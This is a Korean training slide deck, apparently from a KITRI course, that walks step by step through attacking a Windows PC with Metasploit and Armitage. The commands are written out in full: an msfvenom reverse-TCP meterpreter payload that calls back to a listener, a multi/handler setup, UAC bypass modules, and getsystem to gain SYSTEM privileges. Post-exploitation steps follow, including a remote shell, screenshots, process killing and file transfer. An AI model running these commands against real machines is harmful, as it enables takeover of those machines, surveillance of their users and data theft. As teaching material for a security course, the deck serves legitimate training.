Slide 1
Kali Linux 해킹 기초
- MetaSploit과 Armitage를 이용한 해킹 기초 -
by KITRI TEAM2
김규보 이재영 문관필
양정환 염찬호 김홍규

Slide 2
INDEX
Ⅰ. MetaSploit
Ⅱ. Armitage
Ⅲ. 정리

Slide 3
Ⅰ. METASPLOIT

Slide 4

1. MetaSploit 준비
MetaSploit
1) MSF 콘솔 진입
# msfconsole

Slide 5

1. MetaSploit 준비
MetaSploit
2) 해킹파일(.exe) 제작
# msfvenom –p windows/meterpreter/reverse_tcp
Lhost=192.168.0.91 lport=3102 –f exe > /home/kkb/team2.exe

Slide 6



1. MetaSploit 준비
MetaSploit
3) Handler 진입
> Use exploit/multi/handler
4) 페이로드 경로 설정
> set payload windows/meterpreter/reverse_tcp
5) 로컬호스트 설정
> set lhost 192.168.0.91
6) 로컬 포트 설정
> Set lport 3121

Slide 7



1. MetaSploit 준비
MetaSploit
7) 익스플로잇 시작
> exploit
8) 대상pc에서 해킹파일 실행
9) 익스플로잇 성공 확인

Slide 8

2. MetaSploit 명령어
MetaSploit
1) 명령어 확인
> ?
1. Core 명령어

Slide 9


2. MetaSploit 명령어
MetaSploit
2. FileSystem 명령어
3. Networking 명령어

Slide 10


2. MetaSploit 명령어
MetaSploit
4. System 명령어
5. User Interface 명령어

Slide 11





2. MetaSploit 명령어
MetaSploit
6. Webcam 명령어
7. Audio Output 명령어
8. Elevate 명령어
9. Password database 명령어
10. Timestomp 명령어

Slide 12

2. MetaSploit 명령어
MetaSploit
11. getsystem 명령어
1) getsystem 명령어를 통해 시스템 권한 획득을 시도
→ 권한 획득 실패
> getsystem
> run post/windows/gather/win_privs
Win_priv 모듈을 통해 UAC기능을 확인
※ UAC(사용자 계정 컨트롤)
프로그램에서 관리자 수준의 권한이 필요한 작업을 수행할 때 이를 사용자에게 알려 제어할 수 있도록 도와주는 윈도우 운영체제 기능으로 악성 프로그램이 자동으로 설치되는 것을 방지하여 시스템을 손상시키지 않도록 도움을 준다.

Slide 13


2. MetaSploit 명령어
MetaSploit
2) 세션을 backgroun로 보냄 ( Alt + tab 같은 )
> background
※ 되돌아 오는 방법
> show sessions
> sessions –i 1
3) 사용자 계정컨트롤(UAC) 기능 우회공격 시도
→ bypassuac 모듈을 이용
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > show options

Slide 14


2. MetaSploit 명령어
MetaSploit
4) sessions 명령어로 세션 확인 후 세션 설정
msf5 exploit(windows/local/bypassuac) > sessions
msf5 exploit(windows/local/bypassuac) > set session 1
5) exploit 시 이와 같은 메시지 뜨면서 실패
msf5 exploit(windows/local/bypassuac) > exploit

Slide 15

2. MetaSploit 명령어
MetaSploit
6) 백그라운드 한 뒤 fodhelper로 공격
msf5 exploit(windows/local/bypassuac) > search bypassuac
msf exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac_fodhelper
7) 세션 확인 후 설정
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions
msf5 exploit(windows/local/bypassuac_fodhelper) > set session 1

Slide 16


2. MetaSploit 명령어
MetaSploit
8) exploit
msf exploit(windows/local/bypassuac_fodhelper) > exploit
8) getsystem
meterpreter > getsystem
9) 권한 확인
NT AUTHORITY\SYSTEM이 보이면서 S-1-5-18임을 확인
이는 SYSTEM 권한임을 알려주며,
Windows에서는 Trusted Installer 다음으로 가장 높은 권한
즉, Administrator 권한보다 높은 권한으로 많은 기능을 제약없이 사용

Slide 17

3. MetaSploit 해킹
MetaSploit
1) 대상pc에서 파일 실행
> Execute –f notepad.exe
=> 메모장(notepad.exe) 실행 확인

Slide 18

3. MetaSploit 해킹
MetaSploit
2) 대상pc에서 console 접속
> shell
=> 접속 후 D:드라이브에서 폴더 생성 확인

Slide 19



3. MetaSploit 해킹
MetaSploit
3) 대상pc화면 캡처
> screenshot
(1) 스크린샷 저장경로 확인
(2) 위치 옮기기
(2) 스크린샷 파일 정상 저장 확인

Slide 20


3. MetaSploit 해킹
MetaSploit
4) 프로세스 강제종료
> Kill pid
(1) 프로세스 pid 확인
(2) 해당 프로세스 제거

Slide 21


3. MetaSploit 해킹
MetaSploit
6) 폴더 생성 및 제거
> mkdir [폴더명]
> rmdir [폴더명]
(1) 폴더생성
(2) 폴더제거

Slide 22


3. MetaSploit 해킹
MetaSploit
7) 대상 pc -> 로컬pc로 파일 다운/업로드
> Download [디렉토리] / [파일명]
> Upload [디렉토리] / [파일명]
(1) 다운로드
(2) 업로드

Slide 23
Ⅱ. Armitage

Slide 24
1. Armitage 설정
MetaSploit
1) DB서버 설치(postgresql)
# yum install –y postgresql
2) 서비스 시작
# service postgresql start
3) MsfDB 초기화
# msfdb init
4) Armitage 시작
# armitage

Slide 25


2. Armitage 시작
MetaSploit
1) Armitage 접속
2) Ip scan을 통한 대상 pc 조사(nmap)

Slide 26
